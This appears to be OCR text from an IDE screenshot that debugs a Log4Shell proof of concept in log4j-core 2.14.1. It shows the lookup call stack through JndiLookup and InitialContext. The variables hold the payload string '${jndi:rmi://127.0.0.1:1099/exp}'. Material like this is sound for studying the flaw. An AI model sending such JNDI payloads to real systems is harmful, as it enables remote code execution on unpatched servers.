 log4j-rce-poc – StrSubstitutor.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
Project
ResourceBundleLookup
StrLookup
StrMatcher
StrSubstitutor
StructuredDataLo
SystemPropertiesL
UpperLookup
message
InitialContext.java
Log4j2RCEPoc.java
MessagePatternConverter.java
PatternFormatter.java
StrSubstitutor.java
Interpo
Reader Mode
1108 return null;
1109 }
1110 return resolver.lookup(event, variableName); event: MutableLogEvent@1561 variableName: "jnd
}
// Escape
//
+ {Interpolator@1902} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
Database
Maven
Debug: Log4j2RCEPoc Main
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
this = {StrSubstitutor@1892} "StrSubstitutor({date, java, marker, ctx, low... View
event = {MutableLogEvent@1561}
variableName = "jndi:rmi://127.0.0.1:1099/exp"
buf = {StringBuilder@1894} "${jndi:rmi://127.0.0.1:1099/exp}"
startPos = 0
endPos = 32
resolver = {Interpolator@1902} "{date, java, marker, ctx, lower, upper, jnc... View
Structure
Favorites
Run
Debug
TODO
Problems
Profiler
Terminal
Build
Dependencies
Event Log